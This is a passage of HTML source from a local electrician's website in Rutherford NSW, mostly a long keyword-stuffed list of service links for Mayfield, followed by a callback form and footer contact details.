                <li><a href="commercial-electrician.php" target="_blank" rel="noopener"><strong>emergency commercial electrician Mayfield</strong></a></li>
                <li><a href="commercial-electrician.php" target="_blank" rel="noopener"><strong>emergency commercial electrician in Mayfield</strong></a></li>
                <li><a href="commercial-electrician.php" target="_blank" rel="noopener"><strong>local commercial electrician Mayfield</strong></a></li>
                <li><a href="commercial-electrician.php" target="_blank" rel="noopener"><strong>local commercial electrician in Mayfield</strong></a></li>


                <li><a href="industrial-electrician.php" target="_blank" rel="noopener"><strong>industrial electrical in Mayfield</strong></a></li>
                <li><a href="industrial-electrician.php" target="_blank" rel="noopener"><strong>industrial electrical Mayfield</strong></a></li>
                <li><a href="industrial-electrician.php" target="_blank" rel="noopener"><strong>Mayfield industrial electrical</strong></a></li>
                <li><a href="industrial-electrician.php" target="_blank" rel="noopener"><strong>Mayfield industrial electrician</strong></a></li>
                <li><a href="industrial-electrician.php" target="_blank" rel="noopener"><strong>emergency industrial electrician Mayfield</strong></a></li>
                <li><a href="industrial-electrician.php" target="_blank" rel="noopener"><strong>emergency industrial electrician in Mayfield</strong></a></li>
                <li><a href="industrial-electrician.php" target="_blank" rel="noopener"><strong>local industrial electrician Mayfield</strong></a></li>
                <li><a href="industrial-electrician.php" target="_blank" rel="noopener"><strong>local industrial electrician in Mayfield</strong></a></li>

                <li><a href="switchboard-and-main-upgrades.php" target="_blank" rel="noopener"><strong>switchboard upgrades in Mayfield</strong></a></li>
                <li><a href="switchboard-and-main-upgrades.php" target="_blank" rel="noopener"><strong>switchboard upgrades Mayfield</strong></a></li>
                <li><a href="switchboard-and-main-upgrades.php" target="_blank" rel="noopener"><strong>Mayfield switchboard upgrades</strong></a></li>
                <li><a href="switchboard-and-main-upgrades.php" target="_blank" rel="noopener"><strong>Mayfield switchboard upgrades</strong></a></li>
                <li><a href="switchboard-and-main-upgrades.php" target="_blank" rel="noopener"><strong>emergency switchboard upgrades Mayfield</strong></a></li>
                <li><a href="switchboard-and-main-upgrades.php" target="_blank" rel="noopener"><strong>emergency switchboard upgrades in Mayfield</strong></a></li>
                <li><a href="switchboard-and-main-upgrades.php" target="_blank" rel="noopener"><strong>local switchboard upgrades Mayfield</strong></a></li>
                <li><a href="switchboard-and-main-upgrades.php" target="_blank" rel="noopener"><strong>local switchboard upgrades in Mayfield</strong></a></li>

                <li><a href="lighting-design.php" target="_blank" rel="noopener"><strong>lighting and design in Mayfield</strong></a></li>
                <li><a href="lighting-design.php" target="_blank" rel="noopener"><strong>lighting and design Mayfield</strong></a></li>
                <li><a href="lighting-design.php" target="_blank" rel="noopener"><strong>Mayfield lighting and design</strong></a></li>
                <li><a href="lighting-design.php" target="_blank" rel="noopener"><strong>Mayfield lighting and design</strong></a></li>
                <li><a href="lighting-design.php" target="_blank" rel="noopener"><strong>emergency lighting and design Mayfield</strong></a></li>
                <li><a href="lighting-design.php" target="_blank" rel="noopener"><strong>emergency lighting and design in Mayfield</strong></a></li>
                <li><a href="lighting-design.php" target="_blank" rel="noopener"><strong>local lighting and design Mayfield</strong></a></li>
                <li><a href="lighting-design.php" target="_blank" rel="noopener"><strong>local lighting and design in Mayfield</strong></a></li>



                <li><a href="renovations.php" target="_blank" rel="noopener"><strong>renovations in Mayfield</strong></a></li>
                <li><a href="renovations.php" target="_blank" rel="noopener"><strong>renovations Mayfield</strong></a></li>
                <li><a href="renovations.php" target="_blank" rel="noopener"><strong>Mayfield renovations</strong></a></li>
                <li><a href="renovations.php" target="_blank" rel="noopener"><strong>Mayfield renovations</strong></a></li>
                <li><a href="renovations.php" target="_blank" rel="noopener"><strong>emergency renovations Mayfield</strong></a></li>
                <li><a href="renovations.php" target="_blank" rel="noopener"><strong>emergency renovations in Mayfield</strong></a></li>
                <li><a href="renovations.php" target="_blank" rel="noopener"><strong>local renovations Mayfield</strong></a></li>
                <li><a href="renovations.php" target="_blank" rel="noopener"><strong>local renovations in Mayfield</strong></a></li>

                
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>electrical safety checks in Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>electrical safety checks Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>Mayfield electrical safety checks</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>Mayfield electrical safety checks</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>emergency electrical safety checks Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>emergency electrical safety checks in Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>local electrical safety checks Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>local electrical safety checks in Mayfield</strong></a></li>

                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>electrical checks in Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>electrical checks Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>Mayfield electrical checks</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>Mayfield electrical checks</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>emergency electrical checks Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>emergency electrical checks in Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>local electrical checks Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>local electrical checks in Mayfield</strong></a></li>

                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>safety checks in Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>safety checks Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>Mayfield safety checks</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>Mayfield safety checks</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>emergency safety checks Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>emergency safety checks in Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>local safety checks Mayfield</strong></a></li>
                <li><a href="electrical-safety-checks.php" target="_blank" rel="noopener"><strong>local safety checks in Mayfield</strong></a></li>


                <li><a href="pools-spas.php" target="_blank" rel="noopener"><strong>pools and spas in Mayfield</strong></a></li>
                <li><a href="pools-spas.php" target="_blank" rel="noopener"><strong>pools and spas Mayfield</strong></a></li>
                <li><a href="pools-spas.php" target="_blank" rel="noopener"><strong>Mayfield pools and spas</strong></a></li>
                <li><a href="pools-spas.php" target="_blank" rel="noopener"><strong>Mayfield pools and spas</strong></a></li>
                <li><a href="pools-spas.php" target="_blank" rel="noopener"><strong>emergency pools and spas Mayfield</strong></a></li>
                <li><a href="pools-spas.php" target="_blank" rel="noopener"><strong>emergency pools and spas in Mayfield</strong></a></li>
                <li><a href="pools-spas.php" target="_blank" rel="noopener"><strong>local pools and spas Mayfield</strong></a></li>
                <li><a href="pools-spas.php" target="_blank" rel="noopener"><strong>local pools and spas in Mayfield</strong></a></li>

                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>sheds lighting in Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>sheds lighting Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>Mayfield sheds lighting</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>Mayfield sheds lighting</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>emergency sheds lighting Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>emergency sheds lighting in Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>local sheds lighting Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>local sheds lighting in Mayfield</strong></a></li>

                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>workshops lighting in Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>workshops lighting Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>Mayfield workshops lighting</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>Mayfield workshops lighting</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>emergency workshops lighting Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>emergency workshops lighting in Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>local workshops lighting Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>local workshops lighting in Mayfield</strong></a></li>

                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>granny flats lighting in Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>granny flats lighting Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>Mayfield granny flats lighting</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>Mayfield granny flats lighting</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>emergency granny flats lighting Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>emergency granny flats lighting in Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>local granny flats lighting Mayfield</strong></a></li>
                <li><a href="sheds-workshops-granny-flats.php" target="_blank" rel="noopener"><strong>local granny flats lighting in Mayfield</strong></a></li>


                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>electrical preventative maintenance in Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>electrical preventative maintenance Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>Mayfield electrical preventative maintenance</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>Mayfield electrical preventative maintenance</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>emergency electrical preventative maintenance Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>emergency electrical preventative maintenance in Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>local electrical preventative maintenance Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>local electrical preventative maintenance in Mayfield</strong></a></li>

                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>electrical routine maintenance in Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>electrical routine maintenance Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>Mayfield electrical routine maintenance</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>Mayfield electrical routine maintenance</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>emergency electrical routine maintenance Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>emergency electrical routine maintenance in Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>local electrical routine maintenance Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>local electrical routine maintenance in Mayfield</strong></a></li>

                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>electrical maintenance in Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>electrical maintenance Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>Mayfield electrical maintenance</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>Mayfield electrical maintenance</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>emergency electrical maintenance Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>emergency electrical maintenance in Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>local electrical maintenance Mayfield</strong></a></li>
                <li><a href="preventative-routine-maintenance.php" target="_blank" rel="noopener"><strong>local electrical maintenance in Mayfield</strong></a></li>




                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>outdoor lighting in Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>outdoor lighting Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>Mayfield outdoor lighting</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>Mayfield outdoor lighting</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>emergency outdoor lighting Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>emergency outdoor lighting in Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>local outdoor lighting Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>local outdoor lighting in Mayfield</strong></a></li>

                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>outdoor lighting instalation in Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>outdoor lighting instalation Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>Mayfield outdoor lighting instalation</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>Mayfield outdoor lighting instalation</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>emergency outdoor lighting instalation Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>emergency outdoor lighting instalation in Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>local outdoor lighting instalation Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>local outdoor lighting instalation in Mayfield</strong></a></li>

                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>outdoor lighting repair in Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>outdoor lighting repair Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>Mayfield outdoor lighting repair</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>Mayfield outdoor lighting repair</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>emergency outdoor lighting repair Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>emergency outdoor lighting repair in Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>local outdoor lighting repair Mayfield</strong></a></li>
                <li><a href="outdoor-lighting.php" target="_blank" rel="noopener"><strong>local outdoor lighting repair in Mayfield</strong></a></li>



                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>safety switches repair in Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>safety switches repair Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>Mayfield safety switches repair</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>Mayfield safety switches repair</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>emergency safety switches repair Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>emergency safety switches repair in Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>local safety switches repair Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>local safety switches repair in Mayfield</strong></a></li>

                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>safety switches instalation in Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>safety switches instalation Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>Mayfield safety switches instalation</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>Mayfield safety switches instalation</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>emergency safety switches instalation Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>emergency safety switches instalation in Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>local safety switches instalation Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>local safety switches instalation in Mayfield</strong></a></li>

                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>safety switches in Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>safety switches Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>Mayfield safety switches</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>Mayfield safety switches</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>emergency safety switches Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>emergency safety switches in Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>local safety switches Mayfield</strong></a></li>
                <li><a href="safety-switches.php" target="_blank" rel="noopener"><strong>local safety switches in Mayfield</strong></a></li>

                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>smoke alarms in Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>smoke alarms Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>Mayfield smoke alarms</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>Mayfield smoke alarms</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>emergency smoke alarms Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>emergency smoke alarms in Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>local smoke alarms Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>local smoke alarms in Mayfield</strong></a></li>

                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>smoke alarms testing in Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>smoke alarms testing Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>Mayfield smoke alarms testing</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>Mayfield smoke alarms testing</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>emergency smoke alarms testing Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>emergency smoke alarms testing in Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>local smoke alarms testing Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>local smoke alarms testing in Mayfield</strong></a></li>

                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>smoke alarms instalation in Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>smoke alarms instalation Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>Mayfield smoke alarms instalation</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>Mayfield smoke alarms instalation</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>emergency smoke alarms instalation Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>emergency smoke alarms instalation in Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>local smoke alarms instalation Mayfield</strong></a></li>
                <li><a href="smoke-alarms.php" target="_blank" rel="noopener"><strong>local smoke alarms instalation in Mayfield</strong></a></li>

                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>rewires in Mayfield</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>rewires Mayfield</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>Mayfield rewires</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>Mayfield rewires</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>emergency rewires Mayfield</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>emergency rewires in Mayfield</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>local rewires Mayfield</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>local rewires in Mayfield</strong></a></li>

                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>rewiring in Mayfield</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>rewiring Mayfield</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>Mayfield rewiring</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>Mayfield rewiring</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>emergency rewiring Mayfield</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>emergency rewiring in Mayfield</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>local rewiring Mayfield</strong></a></li>
                <li><a href="rewires.php" target="_blank" rel="noopener"><strong>local rewiring in Mayfield</strong></a></li>

                <li><a href="power-points.php" target="_blank" rel="noopener"><strong>power points in Mayfield</strong></a></li>
                <li><a href="power-points.php" target="_blank" rel="noopener"><strong>power points Mayfield</strong></a></li>
                <li><a href="power-points.php" target="_blank" rel="noopener"><strong>Mayfield power points</strong></a></li>
                <li><a href="power-points.php" target="_blank" rel="noopener"><strong>Mayfield power points</strong></a></li>
                <li><a href="power-points.php" target="_blank" rel="noopener"><strong>emergency power points Mayfield</strong></a></li>
                <li><a href="power-points.php" target="_blank" rel="noopener"><strong>emergency power points in Mayfield</strong></a></li>
                <li><a href="power-points.php" target="_blank" rel="noopener"><strong>local power points Mayfield</strong></a></li>
                <li><a href="power-points.php" target="_blank" rel="noopener"><strong>local power points in Mayfield</strong></a></li>






            </ul>
        </div>
    </div>
</section>
<!-- Footer Section -->
<style type="text/css" media="screen">
    .infoItem {
        line-height: 25px;
        margin: 0 0 8px;
    }
footer.footer_white .widget {
    padding: 50px 40px 10px;
}
  
@media screen and (max-width: 460px){
  footer.footer_white .widget {
    padding: 20px 0px 0px;
  }
}
</style>


        <section class="mailSection">
            <div class="container largeContainer">
                <div class="row">
                    <div class="col-lg-6">
                        <div class="icon_box_01">
                            <div class="ibImg"><img data-src="assets/img/telephone.png" loading="lazy" class="lazyload" alt="Electrician Rutherford" /></div>
                            <h3>Request a Call Back</h3>
                            <p>Feel free to request a call back, our executive will reach you at earliest.</p>
                        </div>
                    </div>
                    <div class="col-lg-6">
                        <div class="SubsrcribeForm">
                            <form action="callback-request.php" method="post">
                                <input type="text" name="phone" placeholder="Your Phone Number" />
                                <button type="submit" name="submit">Callback</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <footer class="footer_01 footer_white">
            <div class="container largeContainer">
                <div class="row">
                    <div class="col-md-12">
                        <div class="client-slider-03 owl-carousel">
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="Electrician nsw"/></a>
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="Electrician Rutherford Sydney"/></a>
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="commercial Electrician Rutherford"/></a>
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="Residential Electrician Rutherford"/></a>
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="Lighting Services Rutherford"/></a>
                            <a href="javascript:void(0);"><img data-src="assets/img/service/01.jpg" loading="lazy" class="lazyload" alt="Lighting Installations Rutherford"/></a>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-6 col-lg-4 fborder">
                        <div class="widget">
                            <div class="aboutWidget">
                                <a href="index.php"><img class="spark-foot lazyload" data-src="assets/img/logo.png" loading="lazy" alt="Electrician Rutherford" /></a>
                                <p>
                                    Small Spark Contracting is an experienced company dedicated to its customers by delivering professional customer service. Based in Rutherford, we can take care of all your domestic, commercial and industrial electrical needs. 
                                </p>
                                
                            </div>
                        </div>
                    </div>

                    <div class="col-md-6 col-lg-2 fborder">
                        <div class="widget widget_nav_menu">
                            <h3 class="widget_title">Quick Links</h3>
                            <ul>
                                <li><a href="about.php">About Us</a></li>
                                <li><a href="gallery.php">Our Gallery</a></li>
                                <li><a href="review.php">Client's Review</a></li>
                                <li><a href="blogs.php">Latest Blogs</a></li>
                                <li><a href="contact.php">Contact Us</a></li>
                                <li><a href="https://book.servicem8.com/request_booking?uuid=17e3b6ba-6098-4057-b06a-ca72b69bcf9b" target="_blank" rel="noopener">Get a Free Quote</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-md-6 col-lg-2 fborder">
                        <div class="widget widget_nav_menu">
                            <h3 class="widget_title">Our Services</h3>
                            <ul>
                                <li><a href="residential-electrician.php">Residential Electrician</a></li>
                                <li><a href="commercial-electrician.php">Commercial Electrician</a></li>
                                <li><a href="electrical-safety-checks.php">Electrical Safety Checks</a></li>
                                <li><a href="lighting-design.php">Lighting and Design</a></li>
                                <li><a href="outdoor-lighting.php">Outdoor Lighting</a></li>
                                <li><a href="switchboard-and-main-upgrades.php">Switchboard Upgrades</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-md-6 col-lg-3">
                        <div class="widget contact_widget">
                            <h3 class="widget_title">Contact Us</h3>
                            <div class="infoItem"><span>Address:</span> Rutherford NSW</div>
                            <div class="infoItem"><span>Workshop Address:</span> 8/62 spitfire place Rutherford NSW 2320</div>
                            <div class="infoItem"><span>Email Address:</span> <a href="mailto:smallsparkcontracting@gmail.com" class="__cf_email__">smallsparkcontracting@gmail.com</a></div>
                            <div class="infoItem"><span>Phone:</span> 0409 456 429</div>
                          
                            <div class="infoItem"><span>Lic:</span> 460442C</div>
                        </div>

                        <div class="widget" style="padding: 0px 40px;">
                            <div class="abSocial mob-none">
                                <a href="https://www.facebook.com/smallsparkcontracting" target="_blank"><i class="twi-facebook-f"></i></a>
                                <a href="https://www.instagram.com/" target="_blank"><i class="twi-instagram"></i></a>
                                <a href="https://www.google.com/maps/place/Small+Spark+Electrical+Contracting/@-32.7083985,151.5628812,11z/data=!4m5!3m4!1s0x0:0x8de6cf4c9da10d62!8m2!3d-32.7083985!4d151.5628812" target="_blank"><i class="twi-google"></i></a>
                            </div>
                        </div>


                    </div>
                </div>

                <div class="row">
                    <div class="col-md-12"><div class="fdivider"></div></div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright">
                            <p>Copyright © 2025 <a href="javascript:void(0);">Small Spark Contracting</a>. All rights reserved.  <a href="business-directory/index.php" style="opacity:0; cursor: default;" target="_blank" rel="noopener">Business Directory</a></p>
                            <ul>
                                <li><a href="sitemap.xml">Sitemap</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>




            <!-- google and facbook popup left right -->
            <div class="desk-left-btn soc-icons" id="deskgroupbtnLeft">
                    <a href="https://www.google.com/search?q=Small+Spark+Electrical+Contracting&rlz=1C1UEAD_enIN1009IN1009&oq=Small+Spark+Electrical+Contracting&aqs=chrome.0.69i59j69i60l3.576j0j7&sourceid=chrome&ie=UTF-8#lrd=0x6b7345012c5c13b1:0x8de6cf4c9da10d62,1,,," target="_blank" title="social icon" class="gg-icon">
                    <img data-src="assets/img/google-ratting.png" loading="lazy" class="lazyload" alt="gmb"></a>
                        <a href="https://www.google.com/search?q=Small+Spark+Electrical+Contracting&rlz=1C1UEAD_enIN1009IN1009&oq=Small+Spark+Electrical+Contracting&aqs=chrome.0.69i59j69i60l3.576j0j7&sourceid=chrome&ie=UTF-8#lrd=0x6b7345012c5c13b1:0x8de6cf4c9da10d62,1,,," target="_blank" title="social icon" class="gg-icon-mob">
